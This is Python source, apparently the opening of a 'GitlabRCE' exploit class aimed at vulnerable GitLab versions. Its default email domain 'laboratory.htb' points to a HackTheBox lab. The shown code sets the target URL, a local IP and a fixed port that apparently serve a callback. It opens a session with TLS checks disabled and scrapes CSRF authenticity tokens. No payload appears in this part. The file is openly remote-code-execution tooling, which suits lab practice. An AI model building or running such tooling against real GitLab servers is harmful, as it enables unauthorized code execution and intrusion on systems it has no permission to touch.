 class GitlabRCE:
    description = "Exploits vulnerable versions of GitLab"

    def __init__(self, gitlab_url, local_ip):
        self.url = gitlab_url
        self.local_ip = local_ip
        self.port = 42069
        # change this if the gitlab has restricted email domains
        self.email_domain = "laboratory.htb"
        self.session = requests.session()
        self.username = ""
        self.password = ""
        self.projects = []
        self.issues = []

    def get_authenticity_token(self, url, i=-1):
        result = self.session.get(url, verify=False)
        parser = GitlabParse()
        token = parser.feed(result.text, i)
        if not token:
            print("could not get token!")
            self.abort()
        return token